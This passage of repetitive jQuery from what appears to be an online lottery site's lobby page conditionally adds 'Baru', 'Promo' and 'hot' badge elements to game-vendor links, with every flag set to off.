                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-19986"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-17553"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-25840"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-10415"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-17528"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-23923"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-25839"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-16059"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-21281"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-15964"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-19199"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-16288"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:35px"></div>`);
                }
                
            } else if (index === 1) {
                // Lobby Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.');

                if(vendor_isnew_tag == 1){
                    margin_promo = 12;
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-hotgame"><img alt="hot" src="https://platinumtogel.com/images/hot-tag.webp?v=1.14.2" onerror="this.onerror=null;this.src='https://platinumtogel.com/images/hot-tag.png?v=1.14.2';" style="position: absolute;left:10px;top:0;z-index:10;width:50px"></div>`);
                }
            }
        });


                
        lobby_tag = ".lb-15459"
        promo_tag = "0";
        game_ishot_tag = "0";
        vendor_isnew_tag = "0";
        margin_promo = 0;
        // console.log(lobby_tag);
        // console.log("promo", promo_tag);
        // console.log("game_ishot", game_ishot_tag);
        // console.log("vendor_isnew", vendor_isnew_tag);
            
        $(lobby_tag).each(function(index, element) {
            if (index === 0) {
                // Navbar Content
                class_name_tag = $(element).attr('class');
                selector_tag = '.' + class_name_tag.split(' ').join('.'); 
                // on LI(navar) or DIV Content
                element_tag = $(element).prop('tagName');
                if(vendor_isnew_tag == 1){
                    if( element_tag == 'LI'){
                        margin_promo = 20;
                    }else{
                        margin_promo =10;
                    }

                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo cont-tag-new-vendor" style="width: 40px;height: 15px;font-size:9px">Baru</div>`);
                }

                if(promo_tag == 1){
                    $(`${selector_tag} > a`).append(`<div class="cont-tag-promo" style="margin-top:${margin_promo}%;width: 40px;height: 15px;font-size:9px">Promo</div>`);
                }

                if(game_ishot_tag == 1){
